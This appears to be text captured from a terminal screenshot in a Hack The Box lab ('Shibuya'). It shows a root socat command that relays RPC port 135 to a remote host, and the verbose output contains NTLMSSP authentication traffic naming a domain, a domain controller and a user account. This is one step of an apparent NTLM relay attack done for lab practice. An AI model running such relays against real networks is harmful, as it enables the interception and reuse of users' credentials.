 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.234.42:8888
> 2025/10/30 23:45:38.000776976  length=116 from=0 to=115
..\v.....t...........................`R.......!4z.....]........\b.+.H`............`R.......!4z....,..l..@E
............< 2025/10/30 23:45:38.000877159  length=84 from=0 to=83
..\f.....T...........rq....8888...........]........\b.+.H`............................> 2025/10/30 23:45:3
8.000976765  length=24 from=116 to=139
........................< 2025/10/30 23:45:39.000077256  length=40 from=84 to=123
........(...............................> 2025/10/30 23:45:39.000376783  length=120 from=0 to=119
..\v\a....x.(.........rq..............`R.......!4z.....]........\b.+.H`....
.......NTLMSSP.......\b.................
.|O....< 2025/10/30 23:45:39.000479231  length=294 from=0 to=293
..\f\a....&...........rq....8888...........]........\b.+.H`....
.......NTLMSSP.........8.......j.4.P\b.V............F...
.|O....S.H.I.B.U.Y.A.....S.H.I.B.U.Y.A.....A.W.S.J.P.D.C.0.5.2.2.....s.h.i.b.u.y.a...v.l...,.A.W.S.J.P.D.C
.0.5.2.2...s.h.i.b.u.y.a...v.l.....s.h.i.b.u.y.a...v.l.\a.\b.9.t2.I......> 2025/10/30 23:45:39.000582469
length=536 from=120 to=655
...\a................
.......NTLMSSP.............B.B.........X.......f.......|...............
.|O....Y`c.Z..w."...:..S.H.I.B.U.Y.A.N.i.g.e.l...M.i.l.l.s.A.W.S.J.P.D.C.0.5.2.2..........................
.J      ..\r...#Ut#gO........9.t2.I..*.2...`1........S.H.I.B.U.Y.A.....A.W.S.J.P.D.C.0.5.2.2.....s.h.i.b.u
.y.a...v.l...,.A.W.S.J.P.D.C.0.5.2.2...s.h.i.b.u.y.a...v.l.....s.h.i.b.u.y.a...v.l.\a.\b.9.t2.I..........\
b.0.0............ ..{4J..x....!.c...VDpa'C4....d.=e(
...................     .".R.P.C.S.S./.1.0...1.0...1.4...6.9..........\b.>p.9.4......*> 2025/10/30 23:45:3
9.000583412  length=80 from=656 to=735
........P..................V............\a...............
...........*..U..V.....< 2025/10/30 23:45:39.000832589  length=32 from=294 to=325
........ ....... ...............> 2025/10/30 23:45:40.000132803  length=72 from=0 to=71
..\v.....H...........rq..............`R.......!4z.....]........\b.+.H`....< 2025/10/30 23:45:40.000233038
 length=60 from=0 to=59
..\f.....<...........rq....8888...........]........\b.+.H`....> 2025/10/30 23:45:40.000332806  length=42 f
rom=72 to=113
........*..................V............\a.< 2025/10/30 23:45:40.000433250  length=108 from=60 to=167
........l.......T...................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....2025/10/30 23:45:40 socat[172129] E read(5, 0x561a04bda000, 8192): Con
nection reset by peer
2025/10/30 23:45:40 socat[172155] E read(5, 0x561a04bda000, 8192): Connection reset by peer